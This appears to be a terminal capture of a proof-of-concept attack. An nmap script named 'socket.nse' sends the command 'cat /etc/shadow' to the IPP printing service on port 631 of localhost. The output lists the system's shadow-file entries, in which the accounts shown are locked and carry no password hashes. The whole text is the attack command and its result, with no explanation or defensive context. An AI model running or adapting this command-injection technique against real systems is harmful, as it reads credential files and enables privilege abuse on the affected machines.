 anon@ubuntu25:~$ nmap -p 631 --script socket.nse --script-args socket.command="cat /etc/shadow" localhost
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-29 00:26 CEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000040s latency).
PORT    STATE SERVICE
631/tcp open  ipp
| socket:
|   output:
|   root:*:20193:0:99999:7:::
|   daemon:*:20193:0:99999:7:::
|   bin:*:20193:0:99999:7:::
|   sys:*:20193:0:99999:7:::
|   sync:*:20193:0:99999:7:::
|   games:*:20193:0:99999:7:::
|   man:*:20193:0:99999:7:::
|   lp:*:20193:0:99999:7:::
|   mail:*:20193:0:99999:7:::
|   news:*:20193:0:99999:7:::
|   uucp:*:20193:0:99999:7:::
|   proxy:*:20193:0:99999:7:::
|   www-data:*:20193:0:99999:7:::
|   backup:*:20193:0:99999:7:::
|   list:*:20193:0:99999:7:::
|   irc:*:20193:0:99999:7:::
|   _apt:*:20193:0:99999:7:::
|   nobody:*:20193:0:99999:7:::
|   systemd-network:!*:20193:::::1:
|   systemd-timesync:!*:20193:::::1:
|   dhcpcd:!:20193::::::
|   messagebus:!*:20193::::::